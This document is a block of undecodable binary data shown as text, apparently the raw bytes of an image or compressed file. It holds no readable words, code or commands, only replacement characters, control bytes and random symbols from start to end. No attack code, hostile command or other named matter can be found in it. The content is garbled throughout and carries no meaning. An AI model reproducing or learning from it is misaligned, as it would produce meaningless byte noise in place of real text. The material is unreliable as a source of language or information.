�V� @���C�����x�Z�� HXF0��sfD�ѩ�tXnKZ2a'4�����Ҋ��mbA�����*��zЮ=�IŮ�>�J.���g ��H���%��Hh: ������A9K�~?z�Lܶ�m��d��ti��A0DŘΩ����@�L���$�`���֓���h�=�x�|��!(D�k0��' ��l���>K� �%�z��I"%'o�X�8R������H���Mx�7͗���uF��$��\.�kfҊ*�Һ�o��ڔ	oX��u� g9ˮ�؝�Lބ����2�h�1F��~I��>3���3�k�]iL+��	q&�`���|�+�E-�����F�O��Da�M��s����ݙ��M�����6�B��G>$Q�5�`�KEA6���'S��04�VX$(�Oȉ��1�'��������
� O*l�&p�	���E~��6c�X1�I��]n5ٽ�<d��a����V(�� v��I �kx�����j&Q��7h�@\e�o��z����c����.��e�6�"Ւ�E�|��de@�SJ��D�C�����%P?�7�]�$�w���C�&VǤaOw 0�#l�zH m���k�Wr�*60 eSqBtP�!
�%n�% �^P|i�&)7T'� 	�yG�r	!>d�-��u�*7`J 7P�uH��'yAS�8�y��$	�*b�`c;�*�o40� 3��\����k��Jڵ�TEL�*�+�$�W+�򄸤+r�P|�W�&�P=�#��A}�@V�GVd%�� �Mrx@��P`�G8��	�`2�V�*N�0+��E_�*��j�Sb��3 ��@o i@� 	��]I�k���%���jL�;QRqI<~1��v��I��	�Wux-mr�"s�$A"��x�*�pM�7� ��>��p�x�Np@I0At3ab�5
ȉ�(�vl�vY�u��>�@� ��� 	Z'����dEbgEpE�e�v��@�Ar#��q[P|�p W�a��	� SR*�;�Ғ��:�cJxp� �M���Q�'�r`��"�weʅ���y�HE����(+h�q�@���� op" 	�����`�]��O_0#;U�o�&���vlH�Jt�h�� �G|��" ��K�$����bM"�4��x8�[=�X`�v�`@�NO�~�0
\CE�H���t��;�%"�3�M`�� z�q�	�X���x���X�HE�g#F�A1�+�r8I��.I�*ܷ��70x��ɜ��P���0"��M�tRq9
��s�af��'X�E׉��j����01QY�X�R�H0P]i��t�_�k��T�#v�6�R�vV�6�a1d�%Ň� ��lP���$;�Y��z�EE3�}Z'�3���G.qH*刌�sE���H70��o;��E�S&'fP�,��V�����@��������X`�`]g��4�g9alAdVX�u y���}��X&�]��X��uZ��`� ����H��M#4e��"�$��o�����J��e�lh(T�I�y�i��o�>�X�p��u�mV!��I;����{NY+QF�D���/Ѐ�$��f]� �X�e�u�k�d��
�E9�i�9����0P���e�i��J�����]x&%+AK��@3����R��0.�0Z���������J�O�	��@d���+r��'�� ���X�6������Y���[`��"�Q~�b9A�jך0��
x��U�K�b�Z0��E+�vad�d�3�P���U� ���\T��� �lz`�`��X`țfX��5%�<�3<��6Ws p�f�}]��$�X݇pk�ۈ&��H ԧ}9>�/�A41t����O�խ��E@j6��Q�s�L�R @�z`)�, �i�� �lJK�������aYJ�l�A�RzT'T��R�
� �J;7��x�݇f�M�Cf�79�~Xr����8uqW����XY��b�d�]Dq1�gq`q@�H��
�P�L:�����i��P��U��!0��*�';�$Wz��j'c�AAuh�&�����[I�
�psj���*0�[f�M ۉ�2�[ʛC��v�����;�+�����{�5��{�iG���i� )��,@iu�]��p�I@�rF�f�o��lls#gTzH�W��) ;])� �k�Ȼ2(���4;��-����5���"��Ȁ��u�� :���$4�I��t��Y�pSho�y�����tpy�h�йQ
0��+{QLb_�\��{q���+�R8W��u[�����X�i)Pq)@�0s����.x� ?�{_�~,q�;ȏ*Y���}FKP�G0^@0��� �R�R����f�Fgp��k��:�f�,�0g�{:yFó�3�f���`�O�[��{��<@Lbs) ~7 g � B�"�"�a�I��f\��<��02�6�
��x4�]��y�	\�� �C��� ��@ 	
��l¦��,@u�4�
A�R�JP��}f��=�il��%�_`J4�}��`�|R9����s@o3��G�5���̲�Ä���Py!P��,���z���R�p�H�OH=�H�]��Ϻɛ|�Ϻ�@�A�gЃ@���t�w�rZ����~f@�p��������zo��y����T�\���b�g\m����[�[���:����@�p\����HE�h�]��O�;D�����ˤ�͞�Q����Yh�i�ϱ-b7@"�Y� \E*sK9<I9q1Yt�{7Zl^y���Y���C��g^!u�\�p���	�����C�V@\0� o���`J���Jf��.��K�:ߤݨ�	\��fl �D�
�t�G� )�ZZ��4Va��'���E]s�^��f��}�J��04,f�]�G����\@�����h=�i�4�u qF�+	)�fb���8����N(um�H.���t��:�J�ʯLbJT����L��R���Ǘe`\N2
b��a���Xy@�,};��0���
����=�y��)�݌ݮ�`���-�0�F�ٵ�橼���V�� ��> ɦJ2���O��� bJ7�MP�e�ы����Is�\s0�JX�k��_�y0q�p>z��[5��0Nt��;���݊�o ���`h���X9�~�!����6<�!3}�Pe������	�X1H��XD@� ͔		����^ �j	Ud�ۊ����
sI*�l��IDf��߆ؘ��VPΓ��~����佩
x���Oª��+�0ߪ��i�Y�(�А	M�:�Rq�k�妟���h3�
� ��Ү�Ǒ������ܞ�)�*K��#z�r:�4�V"��Xf�@��q�����	z�����y����.����*%<u^RyЙp��hs�L�>�o�
��t�hf�^0���DVk�-����v�j�8��:�����X� y��PPC B<,�P�oYР�I�-�j�˄ă�Nt���&)@��D DO'+yL���&�{��H�߿�@]��(���xcє�$G���h��� L�HaF� ��ˇ�,� 7I�zL�k��$�G�_��y��۷o��~W�	�0�ߨ�?��s�{�1$�A�PB9ԡQbŋ�0fR�HBt|h���K���? ����<=?��C��9���Z�(��<H��ҥ�΀:��p5q#E")�$k6'��r%&�0%w���۟o�� 00��΃!d�5���(�,B��� ��-"6�9d"�ZIEt��&��|�"�p0�7~���Q$���h�� �P��C*�욚��#R��� "һA�X�I�*�EIA���DY~J �5��?��O/��<H(,� ��,��2�ɞ ������$:��R�"t4��:���"��"E��#��.����'��C�����"1A�"�T���h�@C��� F"�bR�����G��E�Ғc��	/%2a�8�l@��DL:	��������z<B��Q�C�4�B��Lh��+�RcT�2N��pT�U�[+�U�<p��d=ݕ׆>2)٠�)oa�3!�q�To,/h/>A�Y�j��o͟6�c����+@��(��w Oņ�#�?�+�	w��П n�`Na�ċt���<��+�x#��k1�wKI
.�#�V�UUU9���WF�%DE.炶Te��7�%�Y`}�=����ʢ��E���g�q�뀨�7�����9(x����1/�7B��]����`4�?�9DD�H#b��@ ����{|�wC� T}�q�M��q���'��G|œ7�~�tb!_x��M0���E.�����_��"�t�x`�v�� 6P����nNģ��S �d�1��ȶJ�'=��g�A�ڱ��@�4��\��p���ho�B⨤@���$S�OT�?sDQ�R⮸".��px0A.�� 4
C	�G*̐�\�+�f�`
�
DpЃ4��?��w{�ڛ�6<�	HkE@!�2��?�E3�9�e$!+�@�mҁ��Д���o�ۊ�*�8{ۛ�Z����^��.�E-jQ&^�-�H��P�h��,�!t0͍�op� ����7��?�¡?r�S�3����N>�ӂ � |HrPЋa�z�B��p!�!�i�����q�8��V*���k�JT�P��&��@� �.F������q������2�c��.s9�x&.	�e+�l�?�`;G ��z!�9��N�B��?}��l�1[����� 7�g���p�s���n��P�],��<��b������\,� �����&!��� Kh���\d�Ɵ<� �Q"�eA�@+db�4�����]�$!		/�1��00����4�k���l� ����LA8�Xp���@L�����m���Sb��ց�uT�I4��C��R��i ����QW:Cy�]����Wd�Vwe�ϊ�n/�#$��S�F^�IB����UP�P؀0"�uPPp�`���-�W(YQy�ٖu��BV�*Ue�S�	�S�҄�h d���l�
M����h@&4�G��$@"�P��� ƒ������7%�"#�5���k���OF�<!GD�����DA"�=ް���~��%l�"�q����-��*ވ/�	��T *�:>��Pc��%��dpD��K^��5�t2D�l@$�	�hԺ)��@Ë�Մ̫�M,I�P���6���3��r� l+(�$�X*�pt��_D�#W�!	��g���H�X��v��C�QA�`G�W,C!��3�AW%@i�`)]X] BĸA1�q:b�SfP���w�0v�tB�}��JV��;�j ��z(�w�4�ڶbU_ ��EGhEw$�tx(yY�B�#,�rG��1�El/c�X�`!d�5�#"R�F��� :1-c3 a���i��E��,���s��GK.�$6��)�U����ZV�:1�@��B�JevF5�\���� z������- �F'ƞ[skL �^���A ^ ����b��P��!�t��α�4�6�~��$�ߣf�@*!�2Y��ّ��a��VZl	l�����7�HI~�� �a�(��Q�|HbڇY���G'HI�S���,��p�1�eL bp� ]t�1�[����
4�x�Nl�fo���*�oʋ�(���,�9�r/8��(���J��̐���@q��s5/����I;V�V�|��(� ��|P�X�h��>��� ��h&х�k���c� k�o3 ���`���/���� �h��J���hC��	�z�c�CȓQP(k=���/=P�8��`2Z��\�=���y(ZJ��p"�⍂� VH�؂#0���k�P�BX�5x��	ʇ}��t�� 
`�>7K���]X�i�%�6*�L��pD���K�CB!<���4�*=�鏬a X��l�Y�:s�@\�!<ČK�C$[�oT��q0=�	c�9d`�)i�}�NP���
����K'�
Q� R|��:] �T�F8j��C���Z�#�#:��<���3��S�J�/ܱ`$�v)�"8ƅX��sC��BxƖt�i�	ZɃk����(B���!D)`Vp�DL�3���:cHJc� �;P�[��$x�58 �|���>�
�G�D
�����(HT<�c�18g�4�#������X�X���t���8�a��|�4��Y�H�B9s�CJt 䀡\��CW�8��� �`� =� 38c@�38�WP�WxF8ʹ������X\�ʁ����J�Ȼ���: ��<!4KTLεd�c@���B� ��C�I[ '����	J�����ɾ�}�8�ϐ���!$�Ch�F���˃��<0�����=�	G)��܂t̋�T��LJH�#�h�J
��(����G�;�9�L�f������LK]�c8�	Xd��x�����"�����D���1,�D2�X�r���xI:�!Z���8�����7�� Q�4?�$�PP8h�3`	���ʨ���P���B�G���ΰ\��k�0H�LH1��	8�e@��?[�C�����l�N$/{�7�:�BƄ 8T������I���\	�L[{�+��Y�f���b�A8Cx�1S�ScH;{�5}JJ�� u K�����:�SQK�X��D�c�V,8,`t؂����w�Q�"�n�T�,F���"���F�Iʄ=�����+(��BHÃ��:�&8<F0 C@�H��\Mb�5}Gx�MJ�A�;��K�D��D���$N7Ӽ�ӳTK��V�=T싷̋Eן0����4��@x@�R�"�
�@&�Wʜ�е{-��QZ�@�ꕆ�����[�F5�%0�%H�%X�W� ;{�b��J�� =�]���}D�
ݾ8�<�#H���e�Vj"�Y�5�K��'@H/d���)�x@� ���O�0.C,��i0�+����f����X�3 �% ��5]F��p 5�Ч|L�D)X��F$������#!X$TY�ӳ��H��H���)p�Y��L���q:P�p2������\U|E�t��U��U��h�}McX]�5]��.�P��ǧԃ��]�}��m���  ёe
�h�@T�Ͷe�T�p�I�
��5@�}�:���N/����I��5R׋\ZY�UĦ��	
�3�Q�]���� `�E������t��Pʠğ�DK�AՉ��>�]��V�����
T�}8O'�`I���������7)���Yxc4��Ĭ�����^Z�םT	�ME�D����\!99=���=��N����]�0����w�F��{s������MhU`�a`$��	8j�br�I��V�џ O`|�|��-Fp��G` QR�)-'��Yb	�3D�]���c��>Y���bZ��2M�hdX��=a��P I8�h��xT �	Tgm�D�K��`�+�#8�}���0��Xve1��7Q$3��b̚8�I����48 p��V���K���P�>��5Raꉄ����fcxG�	��dI&V�5�B�dx4�Pgu��9�G;�G���}�SN¶��l}������֋���� FC:êc 8���)$�p` p� "#��r�Y1.�� bӀv|'����<�"�Z��*�0,苗>A���ا��ID՚n�Nv )vVhe_�S]H?A���U����T��`�Y�j�a���e>�<6`h�i��9,o�^;U5�@�(p0]0��@U����C�f��[�Ǝ����DJc��}"X�|���䉽hL욞ĝ��.1���h:���k�-�`,�Q�\��Q��;��O�������al$���J�{�5،}0�������)����Ab�U�L�3X�n�	[�p�]� J~��V $�P�N~L�$��~[hK辳L��V������J�����M��S�C��8�z����똜:�$`X*��Wu2��m�6*.y�|T���ad���k��b��f�a%$�ݼ0�ܗ.��)Ƈ/
h"�=UK��WX�3��e8��F�������B
$o�y�MA��ݦ����  ��Ǚ�$,?�ʨ��Ǹu���o���Dʾ^ݼX�W`��伐X��d��]�my�E@�޾���|~�cX��v�΋���e���f�Xr��$O�=X��� QL׵��խ�,��h���N�)E����L�ӍT���W0}�nN�P�u'[5�i��g:������,T,@��b��0ce�N���(4���I�"��d�<R�
���G|X8q@� ،���ő����G��)Au
g�|��f���%��X_N [Z�w�����~!`N�;���y&Ŕ+�� Y(��Iu�D��D����e�wɚ�֚���I��{��d|�>{@ �t��`X������u�K�ؾ�բ��/]P,�w0 ��"6\_�wt��v>u�X�9��%2h
  ȡ^9V�cP�Y�ಿ����W��p+4���Er���p�����{�7�}�JXVx	i$3�8Tbx�F�PDه����8@�/���6G�Z��	�[ץ��x��F�q�UP%��/x� �N
3fX��ul�Y�(���_"l�6r�ȑ�?���X�ݿwE0x��%�d���!�I>�A�ۗG
 z<���@�3x$����UsY�s��U����0* Z�R ����l<C�, :.�$ł�6r��	���W�;�Ԙ�?{���ۇ��L���pƌc�$+�[�ԨWg�wc��	:����%n0�0�g�i�Qx�+G'>�@��{��E��$��%A�5qׯ_��Հ/�?�v��O��v#�Ų����~�����pa�	� �9��$���e�-R�kq M �h��bF�y�F ���?db�J���Rp�SS ���O��s�褣�I��I��Gu�I#��`WMb�Gb@)w��5�yg�A uH�A
����]��u#g��~��b��L�'���bXy��aW%(�d����y�Ŗg"4��,���#uDIl����G=P�F+���!q��O=�G�N;��c>��4����f��*��7�CYc�V\�GVYɥ%��l!D�{f:k�+g���aa-��,R�`��y���% W�2'(��I�P���@E bTil�8�er��1`ۧ��5����?���"=�dY+�� C7�@�fD]&X�^��O!z�<�Wc�c��iy�Y$)���e�i�1���D^n� ��Cηw��g���@>���y�"�3��& \�QF�&B	��fZ�I'�blT�?8%��N>�2#^��/���X=� wwgN�Z�weY��k=MϞ�Xl�WG��|C�
t{��G bQ�%Y�_,rl /��j25N�V��uTG�<�onb�����O9j���$_��f��;0���q�%���I��]�P�#�W��s�efi��	�G�u�l^Q�W_�	V�zZ����8������B&P\g>35�`!�l h���n_a{Ɋ\�ؤ&��!�f��)�X�~��zs��(��*�3�̣2��%�;C�-3�Eg��O����p�N����,@�s,p�"h�t�	�p聶��P��qdl/iі<��:p@�������%��FG�v�Q��F��GX��'u�W������ĥ@}) &�Cęm�Zl�����[�
�E��m� �9��X'5F-���@;�#���3Ȁ�������:�$��A>� ��H�0��8
F�,b�!d��B,&|b��y.#���e�l6$h�i#{1�G(q/Af0�x�w��J}eA��z4�.~��Є&LÑ�p$_!� I�5�h�,aH�!R�Ё�v�O<��:l(�^��v=��c|���"��� * Jz�d�FѴ�Ν����6)�W,�#8�����8�N�	�����U���@XZؒ
]H����E7� ]⫩j���?4
67�D%�@$^4:����`M�P� ���`� |-��X_ip ܞ��Δ��K�I� 0�8M�'M��Z��0J��Nt�ߞ�?<�9���vLV.��R���*EQ{����IkGJ��afP%0��o:(�����c���S�s!�U��EP1��" �� ���Ҍz�2"�2���#��"��Tџ�B�s�ҟ
q���PbA�+�b D!3p�1@ �����DSA����#��M�&�A�r��t�ɋ^d��D���t��"֚()BL6BӚ�L2������r�d��Z����w����Ru��u��:%a�Rz�WE�_b�t��j���� ܈���l�܍�K�bo����1�T�9�]�n��f� ]-�2����$�o�OpL.����6w�/S2{�+(�Iq��U�)ܹ:5��P�<,j�]HR\jP������6����$nT�#6��B�q=�����R�8�VǈmI!���!gW0܈�;��	.�'��6B��ԅ#X~\"�ۑ�x�^� l (\�œc��4���P�[YY��#0{�x�3���F�)&�����'��"�����a td�.��ݺq%��H�D>�T�I����rx��l�A�|PM	W�z$���j� |4�N|���^4��Զ��0[�] b�nE�F���$�:�JR����`�z��k�H31`�4��%��G�+��rWT�t#�Tq��,_=V
���*��Dd\}K~���`x�k�+�y2���w�b��G��ًaQ�����z�0v7�"<W�kY�.fЄC��|G�@dT��0��.��8Bsi�gaBm�N����ݟ����+oR�����+��?�	�p����Qv��D�b�e-�y���ёB|�.8C��E�%��eʉ�0m��D$_!�?��@I�DM �h�5 ��n�F ��F�QFdt��܂�����Pė��?�ߙ(���j��S�SW�Ҟ|��(�ɈXq�g0�C�?��Fd�"tC���/Y�ඉ #XHL�@4��F�]v	�fp�4�1̍��r�GPO�i�|_��N����p��X�!&y��	��E��qD�y�S�߁X��]V!͠h�+!Va4�&PC��I1,A1��#���Q�B���tQ� ��@�8T��?�A�!A*�������!��F�<�䈐y����`�GO��(��H�?H�gCh<y�B1x���F�ۿ��hǂ��Νdȸ� B!��H��^�I� ��G<`~�C#t���RIx��1�*� /"cL��AxX�4̀nqClWJDZw�`��)
�6i���)�?�L�c�8bh���i҆��}Y�lb��ՂM�5	?� 9� �f,Ty��i#h�]�bG��I(Ձ�Tȅ	�F��3,C ��7�"�1p�B�H�I��J��l�Y,�WUF�S!f�0\z ��c%	�;�Q�L���ªyM���)�c�/e�V�ЂX�����YAA��L�1TH1"X2�%40�7�B���1t�,�ԥ��R�m�\z�c��e�Ja�aB�Ax	G<&$�}mxFK%�}Y"�R�l���=�A5�&�E��da1�/y����v)�f��1� <�#֛�3lD%� ]�f~��GЁ��@lS�5^G� a�y�!z$΋��%!O�E<݅ ����?\�F��-����R(�'������51��d!5ȉ���H�(�����2����U���pn���.���nD^vD4����Fp���@g6m�`����C�@L��#�]��՗΄��e"A
���` ��*E	� M�D�t�zL�	� 5�'�B1�P�!���yDrn��| �a�.×��0�@p�j�.� >8@�������t�0䉐�ל�x��6}�d0�0d�>�az���1tƉ����M���P"��%�U�����9*{�S#��e�B݀ ���؀	�#@Dv�+ �G|C���$�� B*�!�Ɯ.�MJ��7��E�A��� G(�G@G��"��"�C�T���P�)a���v0�Z\k���H�� �v�I��(/�@�N(#���І�ц M.���,9�� ,B�RP�x1��=pDCr��2�.0�#<�kA*�-/�)�v�!�MuQ�+��?��cb�0� ����F�A��JA!,B>&�C!���F����"5��pm&$ .���*
��1�dJ��JD��
n� ��)��G�mGp��l������B"�p,�
n�? /۞�24.&�9D-� �v�W)5�$�ltn/��E����ٖ�����Zp�ў�]�?|�	� !���N(�n �FA�C>�� ��/]0��� PP���L�&B�_^(D�1�����/Oh}l����	<� � @�fʆ<BG���CpD!�����q�����
�l�@��B.<�71?GG�E�0/H�A ; ,��-0d/mD(�.�0"����4(D��l����ȅ�q�p삝p�FA!�A�A�)/�C�p�F�pG�.�@������!��L	s%g21�Fo&s���0�B �!�.�C�.��^���n��C,�'C�S�-��F��o�A@� x2)�n�+��r�����	���'Kp�� 
�27.������Nh<�-$�2@t�hB؆��r(�<��?,q7�s~~3��ýp�N����(��@rr= ��M)"�?��6Ot���	��G�p���
@�&@�r���#��^�e4�	� #۪.[t>g�	HAM����b,��t~�L{���?�@�FA>`��&�-2�1G(��>2���=#�*"��PuQ�?�A?�Xs�<�WPU��i��z���2(��Gx�Wo�N�� �2/	�+�$��4IC��H@�"H�10"D�.�@W[6Xs4G�JGT�)UE! .ᚬ�X�D� +X���)�B~�� �S��lCuB?@I(�x�H-5`!ewsWo��z�p3䚯wsY@Y�o8�u�p~�%�0�pag
bS(.�Cn@���?h,/G�P�5���Z�J�-�vQ��?X6�./�
4/a�<"4@ s���v3�7cφ*Wv}-� �t��,�EPsD��w��G�k1�R!@�'l���{�? "43�:dC�6ngxGhl?�B� ؃ p���GHX��.�������7��؃��@��C*$�/�Y9B��9�3OG���^{�y�3/-�&�f(��As[��?`�y��	 )�Aq{,� Ȱ DD�CAlCx���-6n�n{n�0z�n�O��4E���C\r �C��(���P�	(�s�&��2��G��#�@`�'L�X�"�5���68�NB�no�i�3�q1����4 ���	���붛 ���1X���p�)k�F@(�A8���sĔ���%�� 4�/��$ȕH��������� 8@˵܎�,��B\�	`,��11�"��?|@�b�F�G� �/p�'� ,�� � �Oy�';�߻�K��5�� �CG�yG<@\:G��k{X{7CA��6G�wG��G��/����s)�:�c p�?`}G({���z}A���n9�?����\o�LX(C(<�O�CC��-��Rܫ�{D8`@(���lh�l�X0dB0�����$�=�o��C'XB~� �f��� ������[t?4��C�
�k+�h|G(��<u@<9�|�Ͼ `����F<~/Yy0�R0��[y�|��7?ƿ�?�/�����>�_<Q_������G$A(|B(���?H��O9HO�.;��o����G+<l<�=Gh<&��/ �	�C�A������!�6\� X��%Hp ��IP�̏����,���9�`�c�/��O�r��CJ�6�>z��P&@���Q�}(�\|��������m0�� ֨V��0& �1d��H%������Ի7�?!��ӍO�<��u�Ƙ��W&ٗ ����j�A�0�|�4��1:�lm��ߘ��M���6܂�k
�jA̖��� �F�j	���ΠB#��k:�ʘ���K���$��`��جŲ%7w��W���`�H'e��g� ?�j�A-�?��%Y,���c��0ah��jm=�$f��j�m���+h�	�����e��`be �j�B�>����ZS�&;�PP# �K���$;��1l$��V�7�r��ā��&�'kn:>~9�@�*ԃ�n&�\"�֬��2�0IP<�l�L��p��c���6�I<c�.�����J����2,�&?~�C"�eU\��;�Ԛ�,,P�@%h5S2��" �$�
T�1.�tJ�|���l��&-�z�+ѓ)_��("%b��h�B�c ;�*̅dr��\��IH|+�qk2Š�hf�I n�fV%���1�S((8x�6��ԏJ�Y�R-����H�R��CE��k�V�Z�QE����
��Y�0��a�En� z�lb�
J�ȇ/&Hc
Đc��Q�^��$=rTc`��� I�gn�◈Z�a��KIT�Ʌ� �۰��p ~e֘��/�zf�Vy��/p[ϮP_~	BA(��0ٓfL�@g�}�o
|!��o�v OJZ�����ֻk�U�����:��9p��G�I���
���fV�����#0/h�P��������p����_
f�U���r�^��ʟ��U�����'I���ޔ+�/�
'��-�҇���Q�J��7���/)D�Tq�@�`My��?6���LoH�BH�/���}0���ܷ
��Ms��xG���Z�0B��G�����S�|8���9��}�>^AF07�AE*�Wl����3.n�{��,� �Y��aHR�P��P���k��x@�M�$�M[�C��3�W�'�8�mH�a��%��ә���B��\�?���M��W��@x�E/$��#A68�V�Qg�\��H�7�$��s`
��5��@Y(.��$ 
[�H�(����/�D#���-��!9�In��
a\è�Vn� �����N���$��%.���a�/��lab؇U�ӟ-���B2��e#�n����$� ������4b�2P��d�.� /�hɾͱ&U�I̒���?i�E .��-`�@4YK^��A]fA*y@nbs��Tj�N�y�M*U;��*B�AW�#t$i5��Ҥ�&��X	b�
1)���KB(�ӹ���i:�Y������׮P9D�_hE���!:��O��3�P7��Ҩ�l�\�VY��J�*5$E�jY�Ɠ����gI�R�
G�VAT�	��@�le������-nu���n*�p�c+�<��Ĭ@*� 9�$iQM�]����C���M>��$��<^2ޒ�c�S%�yY���v��M�����J��5��@�{�T���Z�0��f�ϕ7�u������#|^��W«���9�^��!y��vZ��N�}h�@R\�[&��G,�!��Ę���+A$s��^���Ő�K�fw��Ȇg��Zd`G!��kUyT@P�w�ҎU�����AAH�&�q�<�? kx|(��$h1@1! ��S�p�@ `�+� /�����5�C�����`Dp��Y��6���y�.B�@=Q�y� p��;�5?�Iވ�?"1��O2�,@M��DѠ* /p��Ad���8bac���k�@��';<ס �'V�
\y �5A��(�I��4tIz=!\�7J�4�-�q���H6A��q��p����H���G	"�>���^ޕ#\�v��������b`����� ~Q ~�zb�nP	2>%�0y)���o���fRy���\���"��KI@��-�Ĳ�l5��4'I)$^�R�$�x���,
��ېAHi�@i������]�c�ĔƱt�����:A���B��.�dv}�Ȁ�v�N�1���D�O���^)ka��&��iQH^��X��	f6t��/��������?'��ev���)@;p!��d����B�Ƈ��!��'�kh���{���	���>�/I���\\�����@����O }�p���D�`��^�z��|/���'���J���a�B������h��
��ԏ�p TA�(�$���m��oB^�( @�8,�D�j����������oJ�o���
��.��܀��` �2J�p��f��n-�p�2@/IbH��Pl��H ?�$���!�,�kB�*C������  o J��@��@�����kPp��%��� ��%��-��?�
iPگ `���@%��O�>��Z� ����	$�%���pɤ�$�P(�)�P(@�$Ѳ�Pq���$HF�Ɏ���P�.� LA	/�.�j���8�� �%)��/�L��ؐ$��%��˰ $�$�p!τ�&�Q_�@1� � "�$ȱ�J����(�)j���VL�Ip�	a� ���Y0%-)x�$P��@(�����Ȯ�- �gB� a��L�,C�����x1����. �n�R����ϱu�	pA�z�"ҞP����� " R'�C!�&#��	�	+�P˰%!��v����'�p� P�&(2��$TQ�J�)�p�.�+���)�q&�i-�R��v $E�,�.�$� ��%�
�2 G��F�W�V3�2):@H�4c5	�HZ�TZ�4�a?�c51�$�2��,�07a� �!V��6Y$0~��&$8]��Q4])	�*�6#�,�����3S�ڨM"m�b�<3��/�ba�����`=Im�,#/_/4�q����P1�1!4<��r\��%�.<qSt-�'+s���0-4.�C_B/�/�s%O	�S�@T@��'����1k�(j�0���³ j�F	bA���RGY�.�	�{4�CKDaAg�A�0@SE�pm���	��%��A��E�11�7��@%�0�k�>�1�r�"��J�>�t ��>K�NO���!�/#7���TH�t�j���;��(�rP�ͳL�!+�<=��&��M�s"�G�nCI"I��&v)<�nH�LtQ����.�2�t<��6�$)ttLu���?�2Y�2Hu�8L2�F2   !�
 � ,    � �  � H�`��$\�P�Ç#a���D�/Rd���Ǐ��`sțo(O�d��C,X�@2	8H�ۉ4Р1
��Q�B�����)�`T��۶{�1x�A(.�t+��X�
�=��a[�#ƕ1�]�CnԨ��V�"K��Ɓ��*�����M$�Z�I��O�0��HT("͟?gnРL?����#4�w��2p� <��ͻwo�k&|;|!��x�.�|yŋ�?N�Π���t
�����`o1i��|�<Ϟ0Y�L4sQ�D?{D��t%s� �Sf&84�[�L�H#\|"Zf5xpm	�qn=4r�]D�F{q��!Aux��Dr"w+��Rx5�d��g4����G�֑��<`iJ1�6l�!�  �E��E#� � ������ma�lw!��YdfE���#j�ITG�q�E0�DG��"�$�XXw(� 3�@�MHHvm�ћ��|X2 C}�M#$i@���2�J<J$S0������]���@l��qc����0��s�*�#lE�tNDaxꩧx��'���7y8Q�e@�iG��f�?*A���@&^ �H��� B�>P*��&+E�}9!A��Q�u%��;��1�6��M���GsZJ��� !�:�b���]L����c3��4�e��E�[) �:�A�ȫ����>���������E��*��!�uQ��+�-�*'�rb�o�q�H ��qTKrL38�2d���Sk����G:6pi���fo�:���T����c�ڥ��'��Gљ	9B�!P���K�G����:
i�,�����1�(b���~R;(c4�]ʭl���tWJ��X�3B9t��@׋<��&��X�]k��Y(��Ƚ3�悱�'����4����A��2������(�l$!�.��2�Nޢ8
J�:�J	�RC�����18�ZPD�&z��Ҫ'&�e(9]��!�����%���!c>G�,}J�h�'< ~���䧁�.c�����HV���	���e!@��K>0�4��z�F-1Z�&(m�e"E[��4!������0�=��;-a�"��d��@B�n(?|�C�8���֝���d�C8�D���Mu{"W8�Q�oG[�V��z�� <K�C�[ANWwq��od�0�<�uL�=�.T"�p8x�}�����I?�	R�C��3;Ƙ�P:ɥ�x������c���7m�*^��� ~�%���LY!F'L�I^������IZ����!b,��k��Pu~��>4 ���Y)��ȚY2�-2b�k"g~�%J�k��Ҧ@��t ���G9�f��� e�\5x
�0�\��gO��d16��.#�K%Р�X��G{0t~�d���QT<�iFuɲ��nG�+\X핉�f�g8�q��������`�!y�#|`B�ԓ��S�J���o��T�Zъ�z#����>�a�����e���7UC�!Pm�MZ���=��J��C��)]1�Ъ�����,у�X`ZJ3z0��Ab�p�z~mO��X��:��ZBU"c�.``�=(kI�C�]�fO��i)��TVG�Vhk��Tm|@���ǵ5c�Zg�M�5���(�%W�V��w��;���W~-�{�سPD�?�$<6Q,c�@�-x�����=@b�b���R�9����P����t�U��L����IO
�o������_Z�[)�i{qȲ�I+�4�`�K��4��Cc�A�p ���leG\��8 ��@y�U���w�m�zL�)��h*������+���+�A����ʯY9��u�}�`� �l���1��Y�'����V �aA ��|��Ĩ��x�����"�2�\�Ȕ��E�4�q��$e��0W<�݀x�S��f\��%�؊B�$�]�"\W����t��&�m?�۩�h���Vзh��d%�S;�z(�+K�ә���5����Hƽ:�uOޕg,�9�*vؚ	��������f��H]]Wik�N��v����QQ��V�[r-��"3��}� �0�!�9���7z���#�f�ήv5�t* #�9��]C��t����#�ZZ�~��/�g@*�P� �8�iM���;��bS���I�z�+�{�}"�z�b��ְ�B�C$��C_�Ʝ�͉�c������]�➩{�&��e�8�i�V�M�� l�8�s�E��J�c���4 ���9d,�s�5P7� �q�o�)�#�=w*�jo�{ �kԬ���[&�F����.1/�lއ��U�g����P<B�u��p� |7 X�(�$S�s�vxBip�C8�C;�C��: ���}��iƗ	�@Y!�]�Pk�s��=�G�xf�:S��V2G�}�dZ��`A{&/�2AΖuwq��	p�W�W�E}��2mi� �um(�m�3?s�]�{�'i�"D�"Z�vH�w����n�Eb�wk`�KH}"�w"yXe()�^��/xc)�7�r ��9���&C	�l`;��Sp7� �#�H��E�>�6?�{O��>$i��gY�3��r (	�%	�� ! vPY�n��Ch�:f�j�wt��Lݧtq#�[�M�U5�H`�Vi��F"�c�`C����p� ���=1F��H�Ѹ19D�x�	(H(�j(a$�6G0�h|�� '�	�(x#v��Y	�:_�:�H}��L-��xD��i��/�< ,p >d�1�Si& Yv& ��G ���@^���6�e� �J�"i��P��P���rgo���bm#�,pR� `���]�8b��n��TL��x�ftDd2����D�.�"�C��>6�X� �cy:7�z���� �����wF���pOv�?��@o5��b�'��q���ғ���� �y`]��� ^ߕ!��Д �T��>B�\��^&C(3q;���5p 1�5H�fPv��T�] x�GY��z�'Yn����V�׈�č�8{N-I(6�����T��G��:& -m�6�X(G���𘊀7�p���n��I���	Y��f���gD�ɋ7�e�/Jp \#(e�Gn���}�U��)?�p3`A	�Zw`(����s�'�mP����c��IL��:k�"�6�m�y�B��
7��ni����G��ʷ]tgv:)��&8Dւt��^h�Dh��� ��l�x����x<�zS꟦�&p ;�Gdۘ���ס�@��Cȡ:fЩP�b�GU��6��y�
�>�m��5�|�b�@���G!�x��|��6FJ��i5�* M��
